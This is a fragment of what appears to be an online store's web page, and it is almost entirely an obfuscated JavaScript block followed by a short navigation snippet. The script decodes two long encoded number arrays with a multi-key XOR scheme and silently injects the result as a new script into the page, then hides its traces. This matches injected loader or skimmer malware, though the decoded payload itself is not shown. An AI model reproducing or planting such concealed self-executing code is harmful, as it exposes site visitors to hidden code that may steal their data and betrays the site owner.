_0x2284(_0x42165e,_0x388259);}(function(){(function(_0x502c8c,_0x433a45){_0x433a45(_0x502c8c);}([[['YXKFbuxIbpbhqZdg','jgtCQuVVQWTxksob']['join'](''),'faykJUTDgXEGrmKJ'+'IbFWGEqdSKlIYCMY','GzFaNnSrkaFTWJkJ',[['2h.18.2e.v.5t.2u.h.b.2n.3w.1w.1k.49.64.43.50.1r.6e.6e.4a.19.33.31.3m.4g.60.5.5m.18.3k.2f.62.5k.2e.6v.4y.15.45.k.d.4.65.31.5l.x.a.3b.f.41.6k.5u.3j.9.6a.2b.i.26.1m.45.k.6l.6j.1w.6x.2v.62.4p.65.31.36.v.6f.1n.3d.5s.6o.3r.3y.5g.3b.4w.43.z.4t.5w.4q.9.12.5a.5i.43.a.g.1f.37.3b.70.i.2q.4b.5z.p.2.9.4h.m.5u.6s.3o.3w.5j.39.4z.41.x.5v.44.4o.c.5g.51.3y.1k.b.1m.67.41.37.6f.2c.3a.5f.1j.2w.2f.65.65.6a.42.1k.33.2q.4f.5n.5e.12.5i.4e.19.33.2p.6q.1q.m.t.4q.2j.3k.2b.62.5g.8.g.w.1v.6n.a.1z.u.1l.71.3v.f.5n.3w.3j.5v.4b.4s.59.5y.4s.e.14.3.2t.3.10.1t.r.5l.4e.4r.1m.o.33.s.30.41.61.67.6k.2p.6o.4t.6e.4o.d.2b.2.6g.3n.1j.1s.3m.g.16.4z.16.5u.1w.6h.60.4c.5e.5g.3n.k.6t.6h.5b.1n.28.4l.x.4s.2z.4c.35.5a.5z.1k.3q.n.l.6e.2h.6k.1j.3w.4m.1g.59.5d.2y.1x.x.k.1q.7.4b.4.34.3k.v.1o.b.4w.14.2j.3g.p.6c.4d.2v.28.d.1i.3p.6l.6a.22.3x.o.52.2v.5s.5n.5i.m.3c.2d.56.38.s.v.6d.73.4v.70.3s.29.1b.6f.10.22.1n.3j.29.6y.36.y.3z.1m.45.k.6l.2d.4d.33.6x.62.5l.6y.6r.6j.6g.27.9.6w.53.32.72.34.6q.5j.4m.61.2r.2e.1d.4y.5d.72.3q.2o.1n.w.6g.b.4s.3j.10.q.2c.34.58.5t.1e.1.32.5z.b.38.3i.4k.d.r.2u.6m.15.2b.56.3k.5x.5g.5n.45.2v.5i.7.4n.w.6t.5p.18.6v.3.3j.2w.5w.j.31.n.5w.6o.3p.2j.a.5l.2x.5g.6s.5u.42.4u.b.16.52.3x.1q.3e.6y.n.6.4l.45.0.x.4e.1d.1z.3l.4f.3v.57.44.6s.3m.4w.2d.4o.25.5u.2t.2b.r.5o.3o.6a.6h.71.2j.2s.2k.3q.28.60.6t.5e.3t.6n.1f.4b.d.1t.t.1m.n.3z.c.5l.2o.73.6k.2a.1k.4c.15.2z.37.3q.10.a.5v.1s.5e.1t.2d.66.4q.2k.4r.3z.5.17.3x.29.45.l.5f.4s.2j.3i.48.t.4.3r.2m.40.6l.48.48.3a.5b.6x.3l.72.5f.21.3g.d.35.10.4v.3j.3k.2w.3.4j.3k.39.2l.6m.4h.y.j.69.2v.1o.k.6n.3k.24.25.6i.6p.6o.5x.4y.39.6l.2f.4g.72.4t.3l.25.6b.3g.26.5h.2c.3x.52.5l.5c.6a.6p.35.c.30.2.46.2z.1g.20.3m.5j.3j.2l.6z.2l.38.l.2f.x.6y.3e.3h.3o.j.6m.2h.68.6w.4p.o.4x.0.36.1z.40.4o.4i.2u.7.6w.6p.w.1t.55.4g.41.5q.4j.4s.7.s.1m.3p.1c.e.17.3t.6b.64.5t.3u.3e.1j.5o.k.6b.2o.6e.m.3o.1b.2b.3g.4p.17.6n.3r.2s.3r.5d.p.d.50.4d.6d.6r.6n.6h.52.54.44.21.17.3z.5j.6c.1s.3d.6g.4t.1r.4t.31.6e.3l.56.44.5b.4k.5k.6a.2l.3z.48.4q.1c.6n.5c.5t.1z.2w.6v.69.6z.4v.s.25.6g.71.n.o.1u.s.42.6h.q.44.8.5v.2l.4q.2s.r.59.5t.3n.6l.5c.6h.5l.6r.5f.5o.1d.6t.36.3d.12.16.60.4u.2g.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.2r.5q.2d.3n.1w.64.50.1j.1v.67.5a.3p.2k.4a.1o.4b.73.5n.11.a.3t.15.3k.1r.4w.3y.2k.9.1f.3b.1a.5n.35.j.5p.5d.k.3i.2c.54.3a.p.t.6e.72.4t.68.4z.6i.6u.23.l.24.1p.3c.2b.70.3b.10.3u.1n.47.g.4e.45.2f.48.4g.5s.5r.71.6p.6l.6l.25.a.73.51.6a.15.3m.4n.h.5t.3n.3e.6o.1l.6a.2j.2i.26.1m.45.k.6l.5n.6v.69.27.28.1m.6y.6r.6j.1j.41.p.6w.4n.0.0.1q.5o.13.3s.49.4q.4o.2x.34.27.3k.o.6e.63.5m.33.5l.q.2d.53.4b.6b.6q.33.6b.5n.63.5w.5l.15.3v.5i.6e.2l.3f.6h.4v.4g.17.1b.2x.q.c.6d.19.1l.6j.7.49.12.42.2l.12.3x.5v.1b.7.7.6z.71.1f.44.3z.u.25.1s.5f.6a.71.2k.43.6j.5i.5f.3u.u.5g.6n.41.3j.65.46.40.6k.2g.4v.3t.4w.32.33.2d.1k.1u.52.5l.5g.6a.4l.2x.2w.1e.39.62.2z.1g.24.3m.3.5n.31.4d.18.r.p.13.2.3z.3n.35.18.6o.5o.4f.1h.2r.4n.68.5x.5a.3z.3h.z.5e.2z.3l.46.6a.y.6.1z.3v.1v.5u.1w.6h.25.44.6i.24.1o.73.6t.6h.6f.29.5s.6l.6x.c.5.1o.5n.11.16.1q.o.5r.5e.6g.26.3q.1.6p.2h.3x.1q.67.45.37.2p.5q.6t.4l.5r.2w.2b.65.61.6e.b.3z.a.4a.38.58.5y.1q.3o.m.5s.4u.f.y.q.6o.4f.20.70.38.g.5n.5i.m.3c.2d.56.38.s.v.2a.l.3b.22.6p.2j.4v.2v.2h.2.z.6u.4m.4c.4a.3k.1j.1b.18.5y.1z.57.5j.33.6h.6y.3n.4l.1p.5v.5a.50.1n.5i.6x.1y.0.6x.5o.13.f.g.0.3i.3w.1k.1i.49.8.1c.6r.2g.m.23.42.1x.1a.2k.6b.6q.2n.4z.4.6u.2k.6u.6h.4y.5q.e.5r.25.12.6m.4o.52.5p.1c.42.c.5s.1k.41.k.6f.29.12.5p.4v.66.4l.1l.6v.6n.5a.1x.2b.7.17.3z.47.1m.3l.2h.23.5b.6k.6t.4w.6k.3t.4d.e.1i.3r.4y.42.59.72.48.10.72.6p.5k.5v.1x.5b.d.5d.1g.44.61.4c.5m.6b.4g.6j.22.1p.5n.4e.6k.26.22.p.65.3f.4a.4z.59.h.3n.6l.5c.3l.4n.6r.11.1f.5d.5g.70.4p.6w.31.5c.6m.3h.z.49.4q.4h.3x.w.31.4r.5v.1p.43.g.6i.2b.4e.31.6y.64.4j.1o.6t.6h.5j.5v.4j.4l.5e.1g.d.30.1d.l.3z.68.3y.3m.2l.2e.5t.5g.5r.5d.2v.1w.38.5j.y.2j.40.6.13.2a.6f.15.5e.2r.13.j.6j.52.5f.5p.3p.3m.46.6m.5w.3c.b.6c.2c.k.25.3t.5p.6w.1b.4l.56.6b.m.m.6x.2d.35.6q.5p.4d.1m.6n.3j.k.4g.68.69.1m.10.5g.3w.f.6b.4c.3c.60.26.3j.45.k.d.4z.5p.2f.4x.5b.2i.5.6l.23.21.3o.p.1q.v.68.4p.5s.1u.19.27.61.2r.2e.9.4a.6x.12.14.1i.23.6n.2v.1f.4s.2l.47.4.11.21.3j.6b.57.6j.10.55.40.6s.3o.4s.67.3f.6h.26.1l.3h.2d.72.38.12.3x.1k.41.k.73.1l.5d.5u.2l.1i.5p.6w.29.5j.1h.t.6a.6y.4t.o.24.6i.6y.h.p.1w.u.43.6j.4m.h.2i.1t.3x.5r.20.56.f.19.3f.30.4f.6f.6o.6x.6n.1c.1j.m.1n.5h.5l.11.a.37.4g.2l.2.z.6i.4m.2v.3g.6o.1f.50.31.5y.1v.5v.41.5j.11.22.1l.p.3w.3e.4y.1r.4c.6p.6n.52.3p.3q.3i.11.50.5k.23.4c.3w.1s.6t.6.6r.6q.5t.56.3w.41.11.31.5u.1w.q.50.1j.z.3r.1v.28.4l.4x.2y.6z.3a.6p.5h.4l.67.2p.29.13.26.68.3i.3r.6h.1l.b.1q.67.45.23.6z.1a.3a.1b.1r.28.47.65.61.5i.2t.54.5v.2b.5y.4i.4c.4.11.3z.4g.1i.3p.1m.6p.6o.5x.62.1w.2v.3j.40.4o.3c.60.4y.1f.1j.30.25.5u.26.71.2c.3c.4g.f.6v.1g.6i.6q.f.6b.5w.5v.5c.5p.6n.r.u.l.6j.24.2n.29.2.z.4r.2t.51.1.x.68.6w.4p.6w.3l.60.4k.6l.2v.3c.2g.45.6n.4y.6h.28.5c.2o.3n.36.1l.61.44.25.72.18.38.16.1p.2a.40.63.66.5d.2r.58.5y.2d.5z.4k.49.6.13.3w.4y.1c.3m.1o.6o.6t.5z.66.1z.2p.3i.42.4v.3i.66.4x.1d.1d.31.23.5v.21.6z.28.3j.4i.8.6p.1d.6k.6s.c.6d.5y.5s.5e.5o.6k.t.q.g.6l.23.2h.2c.0.x.4u.2b.53.2.13.69.6z.4v.70.3o.62.4l.6n.2o.3e.2i.42.6h.50.6m.2a.5f.2t.3p.3a.1o.63.43.27.71.16.36.15.1n.2c.41.61.67.5g.2p.54.5x.2f.5s.4m.4a.0.x.3t.3o.1e.3n.1q.6r.6q.5t.62.1u.2r.3h.44.4q.3g.64.50.1j.1f.32.21.5s.24.6x.2c.3e.4k.9.6r.1e.6m.6u.9.6f.5s.5t.5g.5r.6h.v.u.j.6n.22.2j.2b.6.13.4t.1t.4x.3.11.6e.72.4t.6w.3n.64.4m.6h.2t.3g.2k.47.6j.52.6n.2c.5e.2q.3r.36.1r.65.42.3d.6w.51.3r.2b.1d.2e.42.67.64.1r.d.2q.3k.5u.1.60.2h.2s.a.3j.2z.36.20.3m.13.21.65.5i.l.5f.l.5j.6h.5c.6p.4z.23.2s.1.3d.68.6w.4p.g.5t.5s.4s.5h.2v.3c.2g.3a.3o.g.3z.49.8.1c.6z.2g.26.6h.x.1x.1a.2k.6b.6q.6d.z.2c.j.2c.41.5u.6s.3o.6c.4v.46.2u.4x.15.1f.5u.4o.c.10.t.1z.6p.52.1z.13.3u.4a.4t.5i.3p.z.1j.4f.3q.11.6a.2h.3o.32.6.71.5m.z.9.3z.1b.3n.1p.52.3t.2i.e.1i.3r.5e.3j.l.s.51.51.4f.6f.6o.61.4l.3l.6n.e.4z.19.3v.5g.6a.6t.3j.6j.4r.4k.2r.1.6y.6u.y.1s.5a.4i.45.1o.63.43.66.2j.1e.6h.53.56.5v.1f.7.33.5u.9.34.3h.4m.e.27.2r.6g.6o.6h.9.3m.5u.5i.5m.42.2p.5e.2.4h.13.6v.5k.16.6t.6.1b.4z.65.1v.5k.6q.6h.4y.3m.1i.6z.6j.y.12.o.6y.44.2j.4h.26.1b.50.5k.6j.3.49.71.62.5f.4z.3x.2a.52.4x.5m.4b.n.6m.42.1k.2z.2q.3p.b.3h.4u.4u.56.5s.4u.f.16.3k.8.3r.5e.70.t.5k.48.4u.1c.73.1m.54.2.e.25.1g.3x.3b.i.9.3e.4e.4g.2h.2.z.72.6j.5o.6a.5s.4t.2f.18.5y.1z.6b.73.3j.3b.4n.36.2z.19.r.2v.1r.1f.6m.2h.34.3d.4m.a.t.2v.68.8.6d.3w.28.47.6w.4w.15.56.6n.6.4b.15.6v.5q.55.4.y.1a.4z.4x.1v.6v.h.5f.1o.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3t.1a.5r.35.n.5p.5h.k.3i.28.54.3a.t.t.6a.6y.4t.3i.10.5w.4i.5l.15.24.1p.3p.3k.5o.2r.6s.3j.38.1a.5u.1u.2f.6u.6j.5g.14.6n.61.21.1p.2a.6q.5i.1.11.4s.6d.a.4r.2v.2l.2.z.21.3q.22.24.2a.r.17.45.k.1.4j.5f.1.6z.1u.1l.72.6r.6j.3o.50.5a.70.48.68.2s.6x.5k.13.17.2q.8.3e.4k.5e.1e.49.c.1g.6z.2g.22.6h.11.1x.16.2k.6b.6u.6d.23.28.j.6r.l.x.4q.4g.2f.1.2l.6n.41.4g.4b.1b.2x.3a.64.3r.61.v.10.5f.n.r.4k.35.s.2e.4f.5t.4p.47.65.61.5y.b.0.5f.c.38.9.4u.u.6k.5k.b.1a.4f.4v.14.2i.2d.41.1r.65.42.40.26.4t.3c.18.61.5u.42.67.64.13.3q.41.5c.1e.6x.60.73.4r.5g.54.40.6i.6a.22.4t.2x.3n.','5o.3g.4r.32.5j.3a.o.2a.2a.2l.3e.6m.35.1k.12.6h.4d.1k.46.h.6d.2p.6g.6g.24.1l.4a.n.6.4w.6u.5t.5e.6m.1t.q.52.e.2k.38.3e.2f.69.2c.4r.27.5y.2a.1t.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3l.4m.3i.n.56.2j.51.2m.26.5n.5t.32.l.54.4i.16.5w.6o.3p.3u.1s.15.1d.1g.4e.5u.42.4u.b.6q.1i.3g.2n.36.3j.67.66.2z.2q.32.6x.1q.x.5u.34.1z.1k.36.44.4k.3g.2.z.4a.6b.63.2t.2b.3.y.4.6o.r.6z.2d.1a.1.4d.w.66.2d.22.4p.n.23.5n.1v.1r.46.1h.5b.5p.y.8.3a.4m.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.6h.4e.5h.y.24.5p.k.e.17.3x.1f.45.11.6x.6c.56.2s.2b.6b.2s.1i.6m.2n.2v.3r.4u.2k.1y.j.2x.6.3.49.y.6d.b.2m.53.4f.3s.3i.54.63.3k.1j.57.5p.5f.6c.4m.2z.31.1g.3b.67.31.1i.25.3o.q.1u.33.49.1a.l.1c.5d.6.4t.3l.38.3u.5p.2e.4v.6d.73.4v.s.21.6g.6x.n.s.1u.s.46.6h.4c.6q.2g.1y.15.2l.e.4f.5.7.2p.5r.3l.62.4z.1h.4j.3s.61.h.27.35.60.26.54.1u.4o.1.3l.2g.45.6n.42.33.5y.8.2w.9.f.1l.61.44.39.2s.5o.6r.4g.5p.2y.2c.63.66.6h.3u.3v.9.5r.3y.4s.3i.55.66.11.1h.5q.5m.4f.d.1j.49.52.v.5z.12.1v.3r.4d.6d.6r.73.69.5a.54.r.6y.17.5p.5j.6c.1s.x.x.c.k.3g.6o.38.21.3o.12.26.67.5e.g.5h.k.5d.6k.5i.6v.5k.21.2u.4m.n.5i.4h.4e.1g.27.14.i.6f.2q.a.3o.6y.z.4c.k.8.5t.5h.3f.50.6j.6l.3.4j.42.2.z.4n.1x.4b.2j.5d.d.58.5s.6o.3n.4u.4o.t.17.1c.4a.5k.21.1k.2t.g.42.44.2h.2w.50.p.u.4m.34.q.2c.4e.5z.4r.44.63.62.5x.1.c.5e.2d.3d.b.2n.6.13.6o.4a.48.26.58.1b.5f.67.c.1q.67.45.37.63.4j.3i.5z.1t.5w.47.65.61.5y.3.8.5f.2b.3g.4i.4c.4.11.3r.48.1i.3p.6l.25.1n.47.g.c.1j.2f.6r.6g.14.1y.71.6p.6l.5h.1r.2.6f.71.c.r.1k.1l.3j.73.1u.1.f.9.1u.1f.4b.f.1d.3x.5a.71.63.10.6h.15.2i.69.6t.6z.11.29.h.6o.54.13.14.5d.68.16.40.4w.3v.2r.5o.35.34.27.3k.o.5q.2p.4y.6m.1n.q.4k.3o.55.30.2b.33.2w.c.3q.s.1r.6p.3l.3y.4s.19.17.6h.6w.27.4u.5e.2b.10.3i.36.4g.6v.4b.4x.4x.6x.4i.3p.6k.3i.17.5t.47.d.t.6a.6y.4t.o.4n.2b.14.44.56.24.1p.4t.4g.50.5f.c.18.38.4k.1k.6y.2l.2e.2z.i.32.4p.48.2j.32.2g.1h.2w.2a.f.1m.71.36.3w.1m.w.5g.3w.6q.3.4c.2s.6w.1u.t.3v.1o.6b.5a.r.1d.1v.o.3v.2e.4y.6o.5o.4f.1h.64.7.68.4t.2n.2w.6d.2t.g.3m.5k.6p.3k.3n.5a.6a.5g.3d.4w.6k.6j.0.4h.o.16.1w.m.u.5v.4l.4j.4t.5f.2j.2y.4g.32.40.52.4l.67.2p.29.1r.2z.6g.3a.20.3u.5r.24.59.9.18.3h.2z.4d.6d.6v.6n.h.5m.2z.3s.12.5f.4t.1m.1g.70.58.5q.5a.4k.8.1n.l.2c.4n.4g.3c.52.16.3y.67.29.1n.4m.2g.1y.1m.6j.19.18.l.1o.1c.25.3v.6h.16.5r.3j.5j.4b.6q.f.1d.1u.40.2o.53.56.6z.50.32.6l.27.29.27.w.4j.1n.42.51.7.f.2z.1z.6x.d.e.0.4q.4g.4e.w.q.u.7.5k.69.6o.26.2w.2h.14.5c.57.5m.1p.2e.22.2c.2.2n.p.9.52.2e.1c.17.i.1l.1w.2f.31.0.2g.6u.2j.27.1c.4s.u.43.27.52.5n.69.1.w.l.2d.4r.s.h.27.61.50.6j.6a.1d.l.3z.6e.1m.53.23.2z.1q.u.1e.42.1o.3n.k.4s.3g.52.16.3d.1j.39.2a.5m.4t.20.1q.40.53.53.3h.28.2a.3q.3v.6f.1k.6z.56.a.2c.2.2h.23.1g.2n.q.1d.3f.50.1a.j.2d.3.6x.j.2w.o.n.23.23.j.6c.1r.6i.x.1y.1m.1q.2w.3h.2k.4b.3k.16.46.a.43.0.16.44.41.5k.2a.1.e.5h.a.2k.6r.4e.3o.r.5p.b.0.1p.2h.6c.5c.38.5f.17.5x.1q.48.13.1r.5q.2n.6s.1b.4i.3l.5o.4z.5z.4b.b.6r.12.2c.4d.5j.3c.56.1n.33.6m.6d.1s.63.56.4d.h.1j.2c.33.26.42.e.45.6y.i.4h.3z.4i.50.6l.1t.9.68.32.2e.4q.4q.3i.5h.t.2y.6f.46.1w.5k.2q.29.3k.4f.a.6i.11.1n.4i.2h.6o.5p.4g.3x.5i.51.6j.2e.f.6p.1e.28.4j.6d.3g.54.1r.2x.68.2p.3z.68.1q.70.6n.5y.1k.4a.10.1l.48.2k.5q.5c.4n.3v.i.52.6h.37.d.6u.64.2a.48.1h.3e.4z.6j.30.6h.b.1w.66.6c.2f.3o.49.e.5k.72.13.1c.4q.2k.t.4u.3z.66.3i.73.5r.42.7.1o.6t.1l.46.4x.5a.39.5.6i.42.28.1q.4q.2q.r.1l.4d.5i.2i.1p.6.37.6y.52.2c.33.62.20.d.17.21.s.1k.3r.6.69.t.q.5z.43.3v.6t.k.6v.2h.5.4w.1c.c.5w.6y.17.70.3g.3m.3e.5f.3n.2u.p.6j.1.2v.6t.i.6p.49.3m.t.6i.9.l.2r.2n.68.5v.3a.6o.t.5u.1k.2z.2g.21.1e.3f.5c.3j.62.6r.2q.i.4b.6.44.2o.k.6z.5q.3o.r.5p.b.0.6l.2h.70.23.38.6r.z.5x.1q.3d.13.1j.5k.2n.5o.4f.3d.4w.1a.b.29.3.2r.5n.m.71.6l.3q.p.5c.d.7.72.2j.68.3l.36.72.j.5w.c.6k.12.1p.4k.2i.6y.a.4h.3r.5s.50.6d.27.9.6o.5c.2e.4i.6r.3i.51.1r.2y.6n.4v.1w.5k.16.48.n.2u.2a.3h.72.40.c.40.6y.38.5d.6r.1a.4l.1v.1j.6p.v.2g.3n.39.23.3x.29.2f.r.72.21.1q.2m.14.4q.4o.60.2a.62.5i.1j.6o.2m.2m.2z.3i.3t.4w.g.j.4.5j.10.2a.19.1k.44.4z.2q.1l.2m.6u.37.3e.6f.1y.2f.3o.49.e.72.z.1j.m.2j.5o.43.4m.49.38.53.5z.p.b.6f.38.2c.4p.2h.3c.5i.3f.2z.6a.11.1s.5z.2l.49.h.3.2c.3b.6l.2l.4e.23.i.6.2m.4m.5e.6i.d.z.2r.s.8.4h.6.6x.2c.q.5z.28.3v.71.6a.6v.4o.2z.4w.1c.6c.5w.3m.1d.70.3g.y.3e.5n.2b.2u.9.19.1.46.2j.i.6h.p.3m.11.2j.9.l.42.2n.6w.2i.3a.6w.5j.5u.8.8.w.1l.4g.2g.5q.42.4j.4b.47.4y.5t.1c.d.6y.16.2a.4k.6v.3e.5b.5t.2w.6d.23.1w.5m.2u.2b.3o.4d.e.72.13.1j.m.2n.5o.26.4i.49.3n.4z.6n.18.b.6z.10.2c.4t.2h.3c.5e.j.33.6m.6l.1s.5n.1o.2e.3m.4c.12.6k.6p.3k.44.33.2i.31.3c.3r.2q.4.1x.1c.5d.6h.v.6w.2a.21.3z.2e.19.4.3a.2n.3v.6b.1k.73.21.1q.6k.5e.6o.40.c.40.6y.4l.41.2k.50.32.6t.5p.1r.29.0.6r.4l.23.3x.29.3b.42.66.35.1i.1k.1y.2c.1c.13.5e.1k.45.1t.2t.5i.32.5b.20.56.w.15.15.6q.5h.e.2k.4.5m.33.34.2y.52.4n.49.40.3l.5w.3i.2t.3f.5d.4f.3j.6m.56.46.30.6u.1u.4g.33.1a.4n.1z.7.4k.73.6k.s.h.27.41.6v.t.5e.3m.2s.2g.44.18.2q.2b.x.18.1b.1m.2d.3q.w.1e.1t.2k.27.16.17.4l.3z.48.4q.1c.13.5s.2r.7.2g.1h.2w.2a.f.1m.71.36.3w.4o.3e.1g.a.6s.1.4a.2n.1s.6u.6r.5v.5q.p.63.4j.6h.4l.6y.5n.67.6d.5f.6i.1j.f.3u.33.5p.5h.68.6w.11.3o.4z.4i.5k.6p.3k.4d.14.3h.2k.6p.4f.58.b.5y.3l.6i.5e.3n.5i.6d.17.8.3q.o.1n.6x.50.z.5y.5n.r.5h.67.2p.29.f.1q.3i.5g.4f.5d.2h.c.4d.1.5.2t.5l.3p.66.51.1d.p.6a.65.13.1q.3w.60.3f.4i.c.h.2t.2u.6s.5y.2t.29.5w.5e.5k.40.2t.5e.4.38.5e.37.u.59.3l.30.3u.3g.e.3m.q.1p.6t.c.2h.4g.3b.6f.5j.63.2t.2f.1n.1m.2o.3s.n.1t.2l.c.1k.63.47.2v.5t.5b.69.t.6r.5.45.61.63.5s.n.32.5d.60.5o.3y.13.5e.2r.59.27.1s.2x.1y.6v.6u.5t.5e.6e.4x.4s.73.4u.6k.64.4w.1j.r.6b.63.10.1l.3u.4p.3i.4k.d.r.u.55.2p.3h.1b.3r.1e.6u.4j.47.73.5g.4x.2n.3u.4a.4t.1i.3p.26.2x.5r.3y.4l.6t.i.71.4d.4l.3w.6w.50.4g.65.2v.2c.d.1o.3d.5e.21.1r.47.g.g.4d.6u.6j.6k.1k.1y.6x.6p.6l.6h.25.e.6z.3j.6c.f.48.6b.6x.6l.2c.2.r.h.2a.2n.2z.6e.u.18.5y.1v.57.41.6p.6t.53.6x.3b.23.19.3u.69.t.1h.13.65.30.1c.4m.4w.58.6a.4o.q.2n.6i.3n.54.q.30.6p.54.k.b.5y.5r.5c.i.3g.2f.5a.34.u.r.6b.71.4r.s.3m.1a.63.6r.q.26.1r.3d.2d.72.34.12.3t.1o.41.k.j.6f.2a.5u.5n.1q.5p.70.6v.6n.6i.23.f.72.4z.m.5t.6k.1g.4s.46.1w.2k.47.6j.5i.d.24.1m.68.6n.f.1r.65.42.2x.6o.0.1b.2b.6h.32.2e.67.64.5z.6d.3v.b.5n.3s.4y.3t.s.6c.3l.3q.1e.6b.3m.d.4w.18.5y.1z.6j.18.4e.4h.y.6x.37.23.19.3y.69.9.1d.13.1k.8.32.1e.n.3s.6a.3s.3r.2n.16.2m.4r.1i.3a.6q.1k.1s.57.6t.6v.38.q.4.5m.6f.2y.4.4m.6f.6x.4r.6c.66.4k.7.5f.1q.1y.o.44.6l.40.36.2k.1w.14.29.57.5l.9.34.62.2s.1g.6v.17.1l.5w.43.65.65.6i.6r.6o.3z.3m.6q.4i.48.4.11.6z.d.1i.3l.6l.21.1r.47.g.6g.4d.66.21.64.60.1k.6x.6p.6l.55.6f.u.z.d.6k.7.1k.5p.x.1k.6i.s.5l.5i.6k.24.3m.r.3w.5o.6j.1.4d.w.2v.6l.5m.3l.4f.4y.51.5o.4f.5.6c.46.1k.31.2u.4d.27.t.3l.34.2y.44.1t.d.5c.27.1p.43.g.i.69.2d.5w.5m.1o.4j.1o.6t.6h.53.5n.4j.4l.21.3v.1n.1o.3m.4s.5h.41.3y.x.4y.5q.3k.u.3i.4y.14.5y.1x.6n.71.l.2p.66.e.31.15.v.2p.1n.1d.6k.2l.34.5d.18.70.r.3y.25.5w.6p.31.38.25.3o.q.2y.t.2g.70.1j.1c.48.4u.8.6f.2y.15.5.6.n.5h.6s.6l.4y.5s.2h.5l.1b.4.1m.4k.2l.17.31.34.5k.53.3s.1o.45.53.1h.26.v.72.4v.q.5m.1h.17.9.3o.p.1q.73.6g.5d.6m.4s.t.6e.49.2r.2e.1d.4y.47.e.1v.3z.5m.5u.1s.5t.59.4k.3o.6i.3g.16.5z.41.a.r.6f.6x.4r.k.5a.2d.5z.5f.e.26.1r.4u.1p.1y.30.1a.r.4g.h.2s.6h.6x.1d.4i.3p.72.5r.61.p.']['join']('')][0x0]],[['QsuMSsnZdNSLKAAR','KhwXypucoCknFtsF']['join'](''),'XcTgEMbWiLnwqRzH'+'dNYvfTLtVWdXOuWv','eoGkUrecgtKCmpss',[['4g.2n.1f.2v.3j.3l.1h.19.4v.2c.6y.z.1m.1a.4z.45.20.6.12.61.3q.6u.k.2.1b.4e.6c.2y.39.5n.5w.4p.x.1q.3.i.3c.50.3i.6h.3q.e.69.1c.1v.1k.12.o.29.59.5j.r.5h.4f.23.5t.14.6a.21.5k.61.2y.44.31.3u.1t.15.5.4u.3v.1v.5h.1g.2c.1a.49.55.6v.2q.4f.4.4q.0.m.26.60.1o.5h.4z.4x.3q.1y.6s.6x.72.5n.3f.2o.49.34.6h.6a.1o.i.5n.3n.17.4c.x.5r.4k.4j.1d.2h.49.z.5p.5w.40.4z.4.37.2z.j.3i.18.3h.5q.4.56.5w.2b.3f.68.p.15.30.1g.6w.4f.5i.1a.73.5s.5h.73.48.2e.6i.4b.6n.48.59.13.6a.5m.6q.4y.28.2y.1n.3p.1w.1i.59.6m.1k.c.2p.5s.4d.25.1t.w.68.6k.3j.1t.1.61.p.4l.6a.5x.31.61.1p.n.38.16.7.1k.66.4u.1h.5n.6q','.3n.5z.5f.2g.3x.4a.12.4j.58.4v.6j.5f.4m.10.6p.q.2.1s.33.4f.65.30.4d.14.1u.4d.10.6l.47.10.2.2a.6q.43.1i.4e.5s.m.3u.5h.73.66.6.3h.73.5x.4u.5l.36.33.5j.5a.1v.42.5n.o.4y.29.3m.3s.6w.0.2v.2n.3z.1x.5f.1i.2s.2j.51.68.50.2q.r.1c.58.7.5b.3z.4.6l.4s.2e.19.u.2s.6u.16.58.s.4n.2g.1c.2o.3e.3r.1i.14.4u.3l.20.5y.3g.61.5r.e.62.1n.34.4c.3m.5c.6g.h.2f.5t.3l.3m.63.5l.6b.1g.3o.6o.5q.1j.2b.4b.42.7.5o.2c.6u.24.6e.2u.3t.27.6v.4i.0.e.u.5e.6n.5i.b.5h.6.5j.3.30.1a.5v.55.1u.4.1i.4x.2q.1g.6d.5n.3t.a.4u.4y.3i.64.4j.1.2j.7.4q.51.16.1v.22.2b.1f.46.19.3a.6x.57.5y.66.r.x.1h.1f.3r.1b.h.4j.2s.']['join']('')][0x0]]],function(_0x1b064b){function _0x3b1dfd(_0xd512c8){let _0x594d3b=0x0;return new Promise(function _0x13739b(_0xc540d3,_0x6a3204){const _0x2b67f6=document;const _0xb7ed81=_0x2b67f6['head']||_0x2b67f6['documentElement'];const _0x2c2586=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2b67f6,'scr'+'ipt');const _0x4464ca=HTMLElement['prototype'];_0x4464ca['appe'+'ndCh'+'ild']['call'](_0xb7ed81,_0x2c2586);if(!_0x594d3b++){_0x4464ca['setAttribute']['call'](_0x2c2586,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0xd512c8],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x2c2586['onerror']=_0x363931(function(){_0x13739b(_0xc540d3,_0x6a3204);});}else{_0x2c2586['innerHTML']=_0xd512c8;_0x2c2586['onerror']=_0x363931(_0x6a3204);}_0x2c2586['onload']=_0x363931(_0xc540d3);function _0x363931(_0x4300f1){return function(){_0x594d3b<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x2c2586['src']);_0x4464ca['removeChild']['call'](_0xb7ed81,_0x2c2586);_0x4300f1(_0x594d3b);};}});};const _0x2e883f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2e883f]=_0x3b1dfd;_0x1b064b['map'](function([_0x2b6f34,_0x529f52,_0x3c10f2,_0x450f15]){try{_0x450f15=_0x450f15['split']('.');const _0x4f0538=_0x450f15['length']-0x1;const _0x172b9c=new Uint8Array(_0x4f0538);for(let _0x4f69f7=0x0;_0x4f69f7<_0x4f0538;_0x4f69f7++){let _0x1c37d3=parseInt(_0x450f15[_0x4f69f7],0x24);_0x1c37d3^=_0x2b6f34['charCodeAt'](_0x4f69f7%_0x2b6f34['length']);_0x1c37d3=(_0x1c37d3>>0x3|_0x1c37d3<<0x5)&0xff;_0x1c37d3=(_0x1c37d3-_0x4f69f7*_0x3c10f2['charCodeAt'](_0x4f69f7%_0x3c10f2['length'])+0x100)%0x100;_0x1c37d3^=_0x529f52['charCodeAt'](_0x4f69f7%_0x529f52['length']);_0x172b9c[_0x4f69f7]=_0x1c37d3;}_0x3b1dfd('('+new(function(){return TextDecoder;}())()['decode'](_0x172b9c)+')('+JSON['stringify']([_0x2e883f])+'[0])');}catch(_0x527696){}});}));}());
// ]]></script></div>
</div></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
